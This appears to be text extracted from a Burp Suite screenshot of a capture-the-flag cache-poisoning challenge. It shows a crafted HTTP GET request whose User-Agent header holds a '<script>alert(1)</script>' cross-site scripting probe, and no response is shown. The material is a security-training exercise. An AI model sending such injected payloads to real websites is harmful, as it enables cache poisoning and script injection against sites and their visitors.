 Burp Suite Community Edition v2020.11.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
4 × ...
Send Cancel < > Target: https://cache-poisoning.challenge.camp2020.hacq.me ?
Request
Pretty Raw \n Actions
1 GET /uranai?name=randomstring2020202 HTTP/1.1
2 Host: cache-poisoning.challenge.camp2020.hacq.me
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <script>alert(1)</script>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer: https://cache-poisoning.challenge.camp2020.hacq.me/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9,ja;q=0.8
15
16
? Search... 0 matches
Response
Pretty Raw Render \n Actions
? Search... 0 matches
INSPECTOR
Ready